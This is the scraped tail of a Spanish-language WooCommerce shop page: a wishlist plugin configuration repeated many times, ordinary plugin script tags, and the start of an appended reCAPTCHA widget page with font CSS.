var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"d0714fbf24","remove":"6915249195","reload":"6658e651aa"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=96x0a5o6cfms
body_size: 49626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
